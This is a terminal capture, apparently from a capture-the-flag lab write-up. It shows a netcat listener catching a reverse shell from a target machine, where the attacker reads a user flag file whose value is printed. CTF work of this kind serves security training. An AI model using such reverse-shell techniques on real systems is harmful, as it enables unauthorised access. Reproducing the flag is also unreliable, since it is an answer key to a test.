 River : nc
┌──(free㉿free)-[/mnt/…/CyberSecurity/CTF/Hacktrace/River]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.18.200.73] from (UNKNOWN) [10.1.2.144] 38170
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bash: cannot set terminal process group (1450): Inappropriate ioctl for device
bash: no job control in this shell
git@river:$
git@river:$ cat /home/askira/user.txt
cat /home/askira/user.txt
7ab89eceb562237188b30000d0101469
git@river:$